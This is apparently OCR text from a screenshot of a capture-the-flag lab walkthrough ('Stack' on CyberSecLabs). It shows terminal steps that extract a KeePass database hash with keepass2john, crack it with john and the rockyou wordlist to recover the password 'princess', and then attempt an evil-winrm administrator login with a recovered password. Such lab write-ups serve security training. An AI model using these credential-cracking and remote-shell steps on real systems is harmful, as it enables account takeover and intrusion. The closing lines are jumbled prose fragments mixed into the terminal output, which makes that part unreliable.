 Applications Places Terminator Jul 9 10:42:02 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 146x17
password_manager.kdbx: Keepass password database 2.x KDBX
root@kali:~/Documents/Learn/CyberSecLabs/Stack# keepass2 password_manager.kdbx
root@kali:~/Documents/Learn/CyberSecLabs/Stack# keepass2john password_manager.kdbx
password_manager:$keepass$*2*60000*0*6d088e7a1e8723c7d642f0239a67aa023a78cda4face0ecec5ff9567e1f28fcf*82b5f0248f5a698afe805ee78da796004eeb197bc0bb
862141951c8774eb438d*ab1608b52cded997aa8b4b4d6bd0e388*63024fe59de021ebca67639380fdb02613dcca29608ba04e52c9a4f9a4b9c0ba*6a1d152d4986c5bee25fb8b2122
4be148566efcc885e07db3e819bd1096fbf5d
root@kali:~/Documents/Learn/CyberSecLabs/Stack# keepass2john password_manager.kdbx > hash
root@kali:~/Documents/Learn/CyberSecLabs/Stack# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
No password hashes left to crack (see FAQ)
root@kali:~/Documents/Learn/CyberSecLabs/Stack# john --show hash
password_manager:princess
1 password hash cracked, 0 left
root@kali:~/Documents/Learn/CyberSecLabs/Stack# keepass2 password_manager.kdbx
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 136x16
root@kali:~/Documents/Learn/CyberSecLabs/Stack# secur3_apass262^C
root@kali:~/Documents/Learn/CyberSecLabs/Stack# evil-winrm -i 172.31.1.12 -u adminstrator -p secur3_apass262
Evil-WinRM shell v2.3
M worked when I first solved the box.
happened, message is WinRM::WinRMAuthorizationError
use Invoke-Command to get a shell but I
root@kali:~/Documents/Learn/CyberSecLabs/Stack#
prepared so I will speed up the parts
I'm